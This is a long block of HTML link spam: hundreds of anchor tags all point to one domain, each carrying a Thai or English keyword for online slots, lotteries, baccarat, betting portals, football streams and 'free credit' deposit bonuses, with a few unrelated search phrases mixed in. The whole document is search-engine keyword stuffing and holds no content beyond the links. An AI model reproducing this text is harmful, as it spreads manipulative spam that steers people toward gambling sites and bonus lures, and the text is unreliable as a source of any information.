<a href="https://goaoutlets.com/">8pg สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตfafa888</a>
<a href="https://goaoutlets.com/">สล็อต1112 omo</a>
<a href="https://goaoutlets.com/">golden wing สล็อต</a>
<a href="https://goaoutlets.com/">3173 สล็อต</a>
<a href="https://goaoutlets.com/">labussสล็อต</a>
<a href="https://goaoutlets.com/">ลาวา678สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต5บาทรับ100</a>
<a href="https://goaoutlets.com/">lava สล็อต</a>
<a href="https://goaoutlets.com/">แตก ดี 168 สล็อต</a>
<a href="https://goaoutlets.com/">ท รู วอ เลท สล็อต 789 ฝาก ถอน true wallet</a>
<a href="https://goaoutlets.com/">สล็อต เบ ท ฟิก168</a>
<a href="https://goaoutlets.com/">happy สล็อต</a>
<a href="https://goaoutlets.com/">เว็บ 999 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต โรมัน ดาวน์โหลด สล็อต 777</a>
<a href="https://goaoutlets.com/">plus888 สล็อต</a>
<a href="https://goaoutlets.com/">777 สล็อต 123</a>
<a href="https://goaoutlets.com/">ไลอ้อน สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต ทดลอง เล่น ฟรี 100</a>
<a href="https://goaoutlets.com/">ปันโปร777สล็อต</a>
<a href="https://goaoutlets.com/">711สล็อต</a>
<a href="https://goaoutlets.com/">sor 168 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต168เว็บตรง</a>
<a href="https://goaoutlets.com/">vf38 com สล็อต</a>
<a href="https://goaoutlets.com/">suzuran เว็บตรง สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต ฝาก-ถอน true wallet ไม่มี บัญชีธนาคาร 2022</a>
<a href="https://goaoutlets.com/">pluswin888 สล็อต</a>
<a href="https://goaoutlets.com/">laสล็อต</a>
<a href="https://goaoutlets.com/">เว็บ สล็อต ต่างประเทศ</a>
<a href="https://goaoutlets.com/">kingkong 555 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต เล่นฟรี</a>
<a href="https://goaoutlets.com/">k3สล็อต</a>
<a href="https://goaoutlets.com/">ninja 999 สล็อต</a>
<a href="https://goaoutlets.com/">pg168สล็อต</a>
<a href="https://goaoutlets.com/">ddg168 สล็อต</a>
<a href="https://goaoutlets.com/">tga168 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต pg888</a>
<a href="https://goaoutlets.com/">สล็อต ลาวา 191</a>
<a href="https://goaoutlets.com/">ufabet168 มือ ถือ สล็อต</a>
<a href="https://goaoutlets.com/">xmaxสล็อต</a>
<a href="https://goaoutlets.com/">สล็อตp62</a>
<a href="https://goaoutlets.com/">goatbetสล็อต909</a>
<a href="https://goaoutlets.com/">ysl 99 สล็อต เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">ท รู วอ เลท สล็อต ฝาก ถอน true wallet เว็บ ตรง ล่าสุด</a>
<a href="https://goaoutlets.com/">เครียด เสีย สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตmaxplus</a>
<a href="https://goaoutlets.com/">the hulk สล็อต</a>
<a href="https://goaoutlets.com/">เมอร์ไลออน สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต ฝาก 10 รับ 100</a>
<a href="https://goaoutlets.com/">autoplay.cloud สล็อต</a>
<a href="https://goaoutlets.com/">unseenสล็อต</a>
<a href="https://goaoutlets.com/">ไทย สล็อต 888</a>
<a href="https://goaoutlets.com/">3dสล็อต</a>
<a href="https://goaoutlets.com/">สล็อตez</a>
<a href="https://goaoutlets.com/">spdสล็อต</a>
<a href="https://goaoutlets.com/">เว็บ สล็อตking roman</a>
<a href="https://goaoutlets.com/">สล็อตufa777</a>
<a href="https://goaoutlets.com/">cash game สล็อต</a>
<a href="https://goaoutlets.com/">สุลต่าน สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต ทด</a>
<a href="https://goaoutlets.com/">biggameสล็อต</a>
<a href="https://goaoutlets.com/">https beo89 com สล็อต ฝากถอน true wallet</a>
<a href="https://goaoutlets.com/">bully 1688 สล็อต</a>
<a href="https://goaoutlets.com/">lsm99 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต18</a>
<a href="https://goaoutlets.com/">lv777 สล็อต เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">จี๊ด888 สล็อต</a>
<a href="https://goaoutlets.com/">ak1688 สล็อต</a>
<a href="https://goaoutlets.com/">f18 jet สล็อต</a>
<a href="https://goaoutlets.com/">loki สล็อต</a>
<a href="https://goaoutlets.com/">เว็บ สล็อต อันดับ 1 ของ โลก</a>
<a href="https://goaoutlets.com/">สล็อต waspbet</a>
<a href="https://goaoutlets.com/">omegaxสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 699</a>
<a href="https://goaoutlets.com/">มงคล789 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต electrikora</a>
<a href="https://goaoutlets.com/">amb สล็อต เว็บตรง</a>
<a href="https://goaoutlets.com/">skyking สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 789 เว็บ สล็อต น็อต กอง สลากภัต</a>
<a href="https://goaoutlets.com/">wow slot789 สล็อต 789</a>
<a href="https://goaoutlets.com/">4k สล็อต</a>
<a href="https://goaoutlets.com/">wink วิ้ ง 999 สล็อต</a>
<a href="https://goaoutlets.com/">zoro 168 สล็อต</a>
<a href="https://goaoutlets.com/">slot168 สล็อต168</a>
<a href="https://goaoutlets.com/">โจ๊กเกอร์dcสล็อต</a>
<a href="https://goaoutlets.com/">h25 สล็อต เครดิตฟรี</a>
<a href="https://goaoutlets.com/">fox888สล็อต</a>
<a href="https://goaoutlets.com/">osm สล็อต</a>
<a href="https://goaoutlets.com/">ซุปเปอร์ สล็อต168</a>
<a href="https://goaoutlets.com/">368สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต777ได้เงินจริง</a>
<a href="https://goaoutlets.com/">ยักษ์เขียว สล็อต ทางเข้า</a>
<a href="https://goaoutlets.com/">get77 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต ลิเวอร์พูล</a>
<a href="https://goaoutlets.com/">4 4สล็อต123</a>
<a href="https://goaoutlets.com/">fox 689 สล็อต</a>
<a href="https://goaoutlets.com/">omegax สล็อต</a>
<a href="https://goaoutlets.com/">line99สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต oscar auto</a>
<a href="https://goaoutlets.com/">bm168 สล็อต เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">99mb สล็อต เข้า สู่ ระบบ ล่าสุด</a>
<a href="https://goaoutlets.com/">สล็อต10บาทรับ100</a>
<a href="https://goaoutlets.com/">wallet 19 บาท สล็อต ฝาก 19 รับ 100</a>
<a href="https://goaoutlets.com/">สล็อต505</a>
<a href="https://goaoutlets.com/">ku สล็อต</a>
<a href="https://goaoutlets.com/">lion vip สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต ฝาก 1 บาท</a>
<a href="https://goaoutlets.com/">g2gสล็อต วอเลท</a>
<a href="https://goaoutlets.com/">power89 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต gif</a>
<a href="https://goaoutlets.com/">879 สล็อต</a>
<a href="https://goaoutlets.com/">grand lisboa เว็บตรง สล็อต</a>
<a href="https://goaoutlets.com/">m2vสล็อต</a>
<a href="https://goaoutlets.com/">kingdomสล็อต</a>
<a href="https://goaoutlets.com/">98m สล็อต</a>
<a href="https://goaoutlets.com/">luna999สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตmegabet</a>
<a href="https://goaoutlets.com/">สล็อต799วอเลท</a>
<a href="https://goaoutlets.com/">สล็อตe699</a>
<a href="https://goaoutlets.com/">888สล็อตpg</a>
<a href="https://goaoutlets.com/">สล็อตipro689</a>
<a href="https://goaoutlets.com/">ufa888 สล็อต</a>
<a href="https://goaoutlets.com/">บราซิล999สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตbkk</a>
<a href="https://goaoutlets.com/">เว็บ สล็อต 567</a>
<a href="https://goaoutlets.com/">สล็อตfafa567</a>
<a href="https://goaoutlets.com/">388สล็อต</a>
<a href="https://goaoutlets.com/">ดาวน์โหลด สล็อต888</a>
<a href="https://goaoutlets.com/">สมัคร สล็อต รับ โค้ดเครดิตฟรี</a>
<a href="https://goaoutlets.com/">ซุปเปอร์ สล็อต 1234</a>
<a href="https://goaoutlets.com/">grand ufa สล็อต</a>
<a href="https://goaoutlets.com/">238 com สล็อต</a>
<a href="https://goaoutlets.com/">3713สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต เครดิตฟรี 10 บาท</a>
<a href="https://goaoutlets.com/">สล็อตslotxo</a>
<a href="https://goaoutlets.com/">mvpสล็อต</a>
<a href="https://goaoutlets.com/">roma ทดลอง เล่น สล็อต joker</a>
<a href="https://goaoutlets.com/">usa89 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 888 เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">สล็อต iwallet link login</a>
<a href="https://goaoutlets.com/">the londonersสล็อต</a>
<a href="https://goaoutlets.com/">ว้าวซ่าส์168 สล็อต</a>
<a href="https://goaoutlets.com/">allwin สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตdara168</a>
<a href="https://goaoutlets.com/">p6 สล็อต pg</a>
<a href="https://goaoutlets.com/">mv9สล็อต</a>
<a href="https://goaoutlets.com/">smsotp สล็อต</a>
<a href="https://goaoutlets.com/">89สล็อต</a>
<a href="https://goaoutlets.com/">99mb com สล็อต</a>
<a href="https://goaoutlets.com/">ทดลอง เล่น สล็อต pg ฟรี 2022</a>
<a href="https://goaoutlets.com/">g2g59 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 6789</a>
<a href="https://goaoutlets.com/">สล็อต k9win เว็บตรง</a>
<a href="https://goaoutlets.com/">เข้า สู่ m24 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต รองรับ ท รู้ วอ ล เล็ ต</a>
<a href="https://goaoutlets.com/">58h สล็อต</a>
<a href="https://goaoutlets.com/">pg24สล็อต</a>
<a href="https://goaoutlets.com/">ฟิน88สล็อต</a>
<a href="https://goaoutlets.com/">ดูไบ สล็อต</a>
<a href="https://goaoutlets.com/">69wสล็อต</a>
<a href="https://goaoutlets.com/">twinสล็อต</a>
<a href="https://goaoutlets.com/">สล็อตfox888</a>
<a href="https://goaoutlets.com/">all we can สล็อต ทาง เข้า</a>
<a href="https://goaoutlets.com/">betflix สล็อต betflix168 เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">สล็อต69 live</a>
<a href="https://goaoutlets.com/">สล็อต888plus</a>
<a href="https://goaoutlets.com/">1150 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต xo 888 วอ ล เล็ ต ฟรี</a>
<a href="https://goaoutlets.com/">oneplus 11 bioสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต96</a>
<a href="https://goaoutlets.com/">ซูชิ สล็อต</a>
<a href="https://goaoutlets.com/">pgg789 สล็อต</a>
<a href="https://goaoutlets.com/">true walletสล็อต ฝาก 15 รับ 100</a>
<a href="https://goaoutlets.com/">topgun สล็อต</a>
<a href="https://goaoutlets.com/">m69 สล็อต เครดิตฟรี 188</a>
<a href="https://goaoutlets.com/">kd9สล็อต</a>
<a href="https://goaoutlets.com/">abmสล็อต</a>
<a href="https://goaoutlets.com/">pg สล็อต 168</a>
<a href="https://goaoutlets.com/">มงคล888 สล็อต</a>
<a href="https://goaoutlets.com/">lnwสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต pg เว็บตรงแตกหนัก 2025</a>
<a href="https://goaoutlets.com/">505สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต W69vip</a>
<a href="https://goaoutlets.com/">โชคดี68สล็อต</a>
<a href="https://goaoutlets.com/">ทดลอง เล่น สล็อต ฟรี ไม่ สะดุด</a>
<a href="https://goaoutlets.com/">สล็อต k9</a>
<a href="https://goaoutlets.com/">betflix สล็อต</a>
<a href="https://goaoutlets.com/">bm789 สล็อต</a>
<a href="https://goaoutlets.com/">สมัคร สล็อต mgm</a>
<a href="https://goaoutlets.com/">สล็อต big win</a>
<a href="https://goaoutlets.com/">สล็อตpg88</a>
<a href="https://goaoutlets.com/">pg42 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตwin168</a>
<a href="https://goaoutlets.com/">โปร สล็อต สมาชิกใหม่ ฝาก 8 รับ100 วอ เลท</a>
<a href="https://goaoutlets.com/">win888 สล็อต</a>
<a href="https://goaoutlets.com/">kg58 สล็อต</a>
<a href="https://goaoutlets.com/">3173 com สล็อต</a>
<a href="https://goaoutlets.com/">แพนด้า1234สล็อต</a>
<a href="https://goaoutlets.com/">vp11สล็อต</a>
<a href="https://goaoutlets.com/">ufa123 สล็อต</a>
<a href="https://goaoutlets.com/">dino game สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตsuperpg1688</a>
<a href="https://goaoutlets.com/">สล็อตpg999st</a>
<a href="https://goaoutlets.com/">ค่า rtp สล็อต pg</a>
<a href="https://goaoutlets.com/">gta สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต th</a>
<a href="https://goaoutlets.com/">รูป สล็อต pg</a>
<a href="https://goaoutlets.com/">สาวถ้ํา สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต ดารา 168</a>
<a href="https://goaoutlets.com/">โปร สล็อต ฝาก 5 รับ 50ล่าสุดวอเลท</a>
<a href="https://goaoutlets.com/">6666 ไทย สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 10 รับ 100 วอเลท</a>
<a href="https://goaoutlets.com/">slotxo สล็อต ฝาก 1 บาท ได้ 100</a>
<a href="https://goaoutlets.com/">356 สล็อต</a>
<a href="https://goaoutlets.com/">afสล็อต</a>
<a href="https://goaoutlets.com/">3713 สล็อต เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">lv 224 lv224 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต ฝาก 10 รับ 100 ทํายอด 200</a>
<a href="https://goaoutlets.com/">แกรนด์ลิสบัว สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต ซุปเปอร์ โบนัส 888</a>
<a href="https://goaoutlets.com/">สล็อต archawin</a>
<a href="https://goaoutlets.com/">สล็อต ktv</a>
<a href="https://goaoutlets.com/">ดูบอล66</a>
<a href="https://goaoutlets.com/">ดูบอลสด99</a>
<a href="https://goaoutlets.com/">ดูบอลสด66</a>
<a href="https://goaoutlets.com/">lottovip</a>
<a href="https://goaoutlets.com/">วงล้อสุ่ม</a>
<a href="https://goaoutlets.com/">ufabet เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">เช็คพัสดุไปรษณีย์</a>
<a href="https://goaoutlets.com/">ผลบาสสด</a>
<a href="https://goaoutlets.com/">เว็บสล็อต</a>
<a href="https://goaoutlets.com/">pg slot pepsi555.com</a>
<a href="https://goaoutlets.com/">บ้านผลบอลพรุ่งนี้</a>
<a href="https://goaoutlets.com/">ดูบอลสด 99</a>
<a href="https://goaoutlets.com/">ทดลองเล่นสล็อต pg</a>
<a href="https://goaoutlets.com/">สล็อตเว็บตรง</a>
<a href="https://goaoutlets.com/">เครดิตฟรี</a>
<a href="https://goaoutlets.com/">ทดลองเล่นสล็อตฟรี</a>
<a href="https://goaoutlets.com/">betflix</a>
<a href="https://goaoutlets.com/">หวย24</a>
<a href="https://goaoutlets.com/">ยูฟ่า</a>
<a href="https://goaoutlets.com/">วงล้อ</a>
<a href="https://goaoutlets.com/">ดูบอลสด888</a>
<a href="https://goaoutlets.com/">pgslot</a>
<a href="https://goaoutlets.com/">ufabet168</a>
<a href="https://goaoutlets.com/">แทงหวย24</a>
<a href="https://goaoutlets.com/">ดูบอลสดฟรี</a>
<a href="https://goaoutlets.com/">กงล้อ888</a>
<a href="https://goaoutlets.com/">bgame888</a>
<a href="https://goaoutlets.com/">g2g123</a>
<a href="https://goaoutlets.com/">h25 com เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">ufa</a>
<a href="https://goaoutlets.com/">xoslotz</a>
<a href="https://goaoutlets.com/">dark168</a>
<a href="https://goaoutlets.com/">h25 com</a>
<a href="https://goaoutlets.com/">www.lottovip.com เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">บอลสด99</a>
<a href="https://goaoutlets.com/">ดูบาสสด</a>
<a href="https://goaoutlets.com/">lottovip เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">สล็อตทดลองเล่นฟรี</a>
<a href="https://goaoutlets.com/">มีตังค์168</a>
<a href="https://goaoutlets.com/">สล็อตทดลองเล่น</a>
<a href="https://goaoutlets.com/">เว็บสล็อตทดลอง</a>
<a href="https://goaoutlets.com/">betflik</a>
<a href="https://goaoutlets.com/">pg168</a>
<a href="https://goaoutlets.com/">เกมออนไลน์ฟรี</a>
<a href="https://goaoutlets.com/">หวยออนไลน์</a>
<a href="https://goaoutlets.com/">ทดลองสล็อต</a>
<a href="https://goaoutlets.com/">slot99</a>
<a href="https://goaoutlets.com/">slot</a>
<a href="https://goaoutlets.com/">ดูบอลฟรี</a>
<a href="https://goaoutlets.com/">www.lotto.com เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">168galaxy</a>
<a href="https://goaoutlets.com/">สปินฟรี</a>
<a href="https://goaoutlets.com/">ufa168</a>
<a href="https://goaoutlets.com/">pgslot99</a>
<a href="https://goaoutlets.com/">สล็อตเครดิตฟรี</a>
<a href="https://goaoutlets.com/">ดูบอลสด 888</a>
<a href="https://goaoutlets.com/">pxj เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">sawan888</a>
<a href="https://goaoutlets.com/">pk789</a>
<a href="https://goaoutlets.com/">บอลสด888</a>
<a href="https://goaoutlets.com/">สล็อต (siambet88.pro)💘</a>
<a href="https://goaoutlets.com/">สล็อต — (royal338.org)📲</a>
<a href="https://goaoutlets.com/">เว็บตรง</a>
<a href="https://goaoutlets.com/">เว็บทดลอง</a>
<a href="https://goaoutlets.com/">เว็บหวยออนไลน์</a>
<a href="https://goaoutlets.com/">ทดลองเล่นสล็อต pg ไม่ เด้ง</a>
<a href="https://goaoutlets.com/">pg888th</a>
<a href="https://goaoutlets.com/">หมุนวงล้อ</a>
<a href="https://goaoutlets.com/">ทดลองเล่นpg</a>
<a href="https://goaoutlets.com/">ทางเข้าpg</a>
<a href="https://goaoutlets.com/">ทางเข้าufabet</a>
<a href="https://goaoutlets.com/">สล็อตเว็บตรง100%</a>
<a href="https://goaoutlets.com/">เล่นเกมฟรี</a>
<a href="https://goaoutlets.com/">ทางเข้ายูฟ่าเบท</a>
<a href="https://goaoutlets.com/">ลงทะเบียน เสร็จ รับเครดิตฟรี</a>
<a href="https://goaoutlets.com/">เครดิตฟรีล่าสุด</a>
<a href="https://goaoutlets.com/">ทดลองเล่นสล็อต pg ฟรี</a>
<a href="https://goaoutlets.com/">kfc ใกล้ฉัน</a>
<a href="https://goaoutlets.com/">ปั่นสล็อตฟรี</a>
<a href="https://goaoutlets.com/">ufa289</a>
<a href="https://goaoutlets.com/">ko888</a>
<a href="https://goaoutlets.com/">เกมสล็อต</a>
<a href="https://goaoutlets.com/">เว็บหวย</a>
<a href="https://goaoutlets.com/">pg slot mio555.com</a>
<a href="https://goaoutlets.com/">เว็บรวย</a>
<a href="https://goaoutlets.com/">แจกเครดิตฟรี 100 ไม่ต้องฝาก ไม่ต้องแชร์ ล่าสุด วันนี้ 2024</a>
<a href="https://goaoutlets.com/">อเวจีสล็อต</a>
<a href="https://goaoutlets.com/">sawan789</a>
<a href="https://goaoutlets.com/">รวย168</a>
<a href="https://goaoutlets.com/">เครดิตฟรี 50 ยืนยันเบอร์</a>
<a href="https://goaoutlets.com/">ufabet เว็บตรง</a>
<a href="https://goaoutlets.com/">24หวย</a>
<a href="https://goaoutlets.com/">พักยก24</a>
<a href="https://goaoutlets.com/">slot wallet</a>
<a href="https://goaoutlets.com/">ok ย่อมาจาก</a>
<a href="https://goaoutlets.com/">W69 ทางเข้า</a>
<a href="https://goaoutlets.com/">ปั่นสล็อต</a>
<a href="https://goaoutlets.com/">กงล้อ 888</a>
<a href="https://goaoutlets.com/">betflix slot</a>
<a href="https://goaoutlets.com/">เว็บทดลองสล็อต</a>
<a href="https://goaoutlets.com/">นาคา77</a>
<a href="https://goaoutlets.com/">ทดลองเล่นสล็อตทุกค่ายฟรี</a>
<a href="https://goaoutlets.com/">สล็อตทดลองเล่นฟรีทุกค่าย</a>
<a href="https://goaoutlets.com/">บ้านบอลสด</a>
<a href="https://goaoutlets.com/">วอเลท</a>
<a href="https://goaoutlets.com/">pg wallet</a>
<a href="https://goaoutlets.com/">pg slot auto</a>
<a href="https://goaoutlets.com/">ufabet ทางเข้า</a>
<a href="https://goaoutlets.com/">ดูบอลออนไลน์66</a>
<a href="https://goaoutlets.com/">เจ้าสัว789</a>
<a href="https://goaoutlets.com/">เว็บ</a>
<a href="https://goaoutlets.com/">เล่นสล็อตฟรี</a>
<a href="https://goaoutlets.com/">ล็อตโต้</a>
<a href="https://goaoutlets.com/">ninja168</a>
<a href="https://goaoutlets.com/">โจ๊กเกอร์</a>
<a href="https://goaoutlets.com/">เว็บสล็อตตรง</a>
<a href="https://goaoutlets.com/">h25ทางเข้า</a>
<a href="https://goaoutlets.com/">แคท888</a>
<a href="https://goaoutlets.com/">ไทเกอร์24</a>
<a href="https://goaoutlets.com/">ufabet เข้าสู่ระบบ ล่าสุด</a>
<a href="https://goaoutlets.com/">ทางเข้า sbobet ใหม่ล่าสุด</a>
<a href="https://goaoutlets.com/">คิวพี</a>
<a href="https://goaoutlets.com/">ซุปเปอร์สล็อต</a>
<a href="https://goaoutlets.com/">allslot wallet</a>
<a href="https://goaoutlets.com/">ทดลองเล่นสล็อตฟรีทุกค่าย</a>
<a href="https://goaoutlets.com/">สล็อตฟรี</a>
<a href="https://goaoutlets.com/">pg slot เว็บตรง</a>
<a href="https://goaoutlets.com/">z ผลบอล บ้านผลบอล</a>
<a href="https://goaoutlets.com/">เครดิตฟรี50</a>
<a href="https://goaoutlets.com/">ฝาก10รับ100</a>
<a href="https://goaoutlets.com/">ทางเข้ายูฟ่า</a>
<a href="https://goaoutlets.com/">บอลสด666</a>
<a href="https://goaoutlets.com/">ฝาก1รับ100</a>
<a href="https://goaoutlets.com/">pg slot wallet</a>
<a href="https://goaoutlets.com/">เว็บสล็อตเว็บตรง ค่ายใหญ่</a>
<a href="https://goaoutlets.com/">เว็บพนันออนไลน์</a>
<a href="https://goaoutlets.com/">ทีเด็ด 4 คู่-วัน-นี้</a>
<a href="https://goaoutlets.com/">ยูฟ่า777</a>
<a href="https://goaoutlets.com/">เครดิตฟรี 50 ยืนยันเบอร์ 2024</a>
<a href="https://goaoutlets.com/">pigpg</a>
<a href="https://goaoutlets.com/">h25 75r</a>
<a href="https://goaoutlets.com/">monsterc4</a>
<a href="https://goaoutlets.com/">หวย 24</a>
<a href="https://goaoutlets.com/">เว็บสล็อตเว็บตรง</a>
<a href="https://goaoutlets.com/">pxj.com ทางเข้า</a>
<a href="https://goaoutlets.com/">ยูฟ่า168</a>
<a href="https://goaoutlets.com/">สล็อตเว็บตรงฝากถอน true wallet ไม่มีขั้นต่ํา</a>
<a href="https://goaoutlets.com/">ทดลองปั่นสล็อต</a>
<a href="https://goaoutlets.com/">slotwallet</a>
<a href="https://goaoutlets.com/">lsm99</a>
<a href="https://goaoutlets.com/">สล็อตเว็บตรง ฝากถอน true wallet ไม่มี ขั้น ต่ํา</a>
<a href="https://goaoutlets.com/">เว็บพนัน</a>
<a href="https://goaoutlets.com/">เว็บตรงสล็อต</a>
<a href="https://goaoutlets.com/">ฝาก 10 รับ 100 ใหม่ล่าสุด</a>
<a href="https://goaoutlets.com/">สูตรบาคาร่า</a>
<a href="https://goaoutlets.com/">สล็อตทดลองเล่นฟรี pg</a>
<a href="https://goaoutlets.com/">ทดลองเล่นบาคาร่า</a>
<a href="https://goaoutlets.com/">dafabet ทางเข้า</a>
<a href="https://goaoutlets.com/">คาสิโนออนไลน์</a>
<a href="https://goaoutlets.com/">บอล666</a>
<a href="https://goaoutlets.com/">pg joker</a>
<a href="https://goaoutlets.com/">meta456</a>
<a href="https://goaoutlets.com/">ruay.com สมาชิก</a>
<a href="https://goaoutlets.com/">ยืนยันเบอร์ รับ เครดิตฟรี 188</a>
<a href="https://goaoutlets.com/">สบาย168</a>
<a href="https://goaoutlets.com/">ufabet เข้าสู่ระบบ ฝาก-ถอน</a>
<a href="https://goaoutlets.com/">10รับ100 wallet ล่าสุด</a>
<a href="https://goaoutlets.com/">betflix auto</a>
<a href="https://goaoutlets.com/">เบทฟิก168</a>
<a href="https://goaoutlets.com/">myplay vip</a>
<a href="https://goaoutlets.com/">20รับ100</a>
<a href="https://goaoutlets.com/">แจกเครดิตฟรี 100 ไม่ต้องฝาก ไม่ต้องแชร์ ล่าสุด วันนี้</a>
<a href="https://goaoutlets.com/">betflik slot</a>
<a href="https://goaoutlets.com/">เครดิตฟรีไม่ต้องฝากไม่ต้องแชร์</a>
<a href="https://goaoutlets.com/">W69 bet ทางเข้า</a>
<a href="https://goaoutlets.com/">เครดิตฟรี 50 กดรับหน้าเว็บ</a>
<a href="https://goaoutlets.com/">สบาย99 เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">ทดลองสล็อต pg</a>
<a href="https://goaoutlets.com/">pg789</a>
<a href="https://goaoutlets.com/">นางเงือก</a>
<a href="https://goaoutlets.com/">เว็บยูฟ่า</a>
<a href="https://goaoutlets.com/">m24 wallet เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">pg slot เว็บตรง อันดับ 1</a>
<a href="https://goaoutlets.com/">เว็บสล็อตเว็บตรงค่ายใหญ่</a>
<a href="https://goaoutlets.com/">ดูบอลออนไลน์ฟรี</a>
<a href="https://goaoutlets.com/">betflix casino</a>
<a href="https://goaoutlets.com/">sacasino</a>
<a href="https://goaoutlets.com/">10รับ100 wallet</a>
<a href="https://goaoutlets.com/">ko789</a>
<a href="https://goaoutlets.com/">เครดิตฟรี50 ยืนยันเบอร์</a>
<a href="https://goaoutlets.com/">บาคาร่า99</a>
<a href="https://goaoutlets.com/">เสี่ยชัช</a>
<a href="https://goaoutlets.com/">ruay com</a>
<a href="https://goaoutlets.com/">ผลบอลสด 7m</a>
<a href="https://goaoutlets.com/">W69.bet slot</a>
<a href="https://goaoutlets.com/">superslot 444 เครดิตฟรี 50 ยืนยันเบอร์</a>
<a href="https://goaoutlets.com/">เว็บตรงไม่ผ่านเอเย่นต์</a>
<a href="https://goaoutlets.com/">pg888</a>
<a href="https://goaoutlets.com/">ไทยสล็อต</a>
<a href="https://goaoutlets.com/">ยูฟ่า888</a>
<a href="https://goaoutlets.com/">ล็อตเตอรี่พลัส</a>
<a href="https://goaoutlets.com/">เว็บสล็อต pg</a>
<a href="https://goaoutlets.com/">galaxy auto wallet</a>
<a href="https://goaoutlets.com/">fast168</a>
<a href="https://goaoutlets.com/">ทดลองเล่นสล็อต pp</a>
<a href="https://goaoutlets.com/">เวกัส666</a>
<a href="https://goaoutlets.com/">ทดลองเล่นสล็อตpg</a>
<a href="https://goaoutlets.com/">สล๊อต</a>
<a href="https://goaoutlets.com/">p6 slot</a>
<a href="https://goaoutlets.com/">ผลบาส nba</a>
<a href="https://goaoutlets.com/">ทดลองเล่นสล็อตฟรี pg</a>
<a href="https://goaoutlets.com/">เครดิตฟรี 50 ไม่ต้องฝาก ไม่ต้องแชร์ ถอนได้ 300</a>
<a href="https://goaoutlets.com/">บอลสด88</a>
<a href="https://goaoutlets.com/">www.ufabet.com ลิ้งเข้าระบบ</a>
<a href="https://goaoutlets.com/">เกมไพ่</a>
<a href="https://goaoutlets.com/">เว็บสล็อตใหม่ล่าสุด</a>
<a href="https://goaoutlets.com/">เว็บตรง สล็อตฝากถอน ไม่มี ขั้นต่ำ 1 บาทก็ ถอนได้</a>
<a href="https://goaoutlets.com/">สมัครสมาชิกใหม่ 1 บาทรับ100</a>
<a href="https://goaoutlets.com/">จีคลับ168</a>
<a href="https://goaoutlets.com/">เล่นของสูง</a>
<a href="https://goaoutlets.com/">uplay 168</a>
<a href="https://goaoutlets.com/">pakyok77</a>
<a href="https://goaoutlets.com/">ลงทะเบียน เสร็จ รับเครดิตฟรีล่าสุด</a>
<a href="https://goaoutlets.com/">joker234</a>
<a href="https://goaoutlets.com/">ทดลองเล่นสล็อตฟรี 100 บาท</a>
<a href="https://goaoutlets.com/">pg spin</a>
<a href="https://goaoutlets.com/">ปั่นสล็อตทดลอง</a>
<a href="https://goaoutlets.com/">betflix เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">ล็อตโต้วีไอพี</a>
<a href="https://goaoutlets.com/">www.ufabet</a>
<a href="https://goaoutlets.com/">เลขพัสดุไปรษณีย์</a>
<a href="https://goaoutlets.com/">ปังปังสล็อต</a>
<a href="https://goaoutlets.com/">ทางเข้าจีคลับ</a>
<a href="https://goaoutlets.com/">คิงคองสล็อต</a>
<a href="https://goaoutlets.com/">ทดลองเล่นสล็อตฟรีสปิน</a>
<a href="https://goaoutlets.com/">เข้า เว็บสล็อต 777</a>
<a href="https://goaoutlets.com/">รับหวย24</a>
<a href="https://goaoutlets.com/">สโบเบ็ต</a>
<a href="https://goaoutlets.com/">ฝาก5รับ100</a>
<a href="https://goaoutlets.com/">ทดลองเล่นสล็อตฟรี 88</a>
<a href="https://goaoutlets.com/">โค้ดเครดิตฟรีกดรับเอง</a>
<a href="https://goaoutlets.com/">slot pg wallet</a>
<a href="https://goaoutlets.com/">เบทฟิก888</a>
<a href="https://goaoutlets.com/">ดราก้อนบอลซูเปอร์</a>
<a href="https://goaoutlets.com/">เครดิตฟรีกดรับเอง</a>
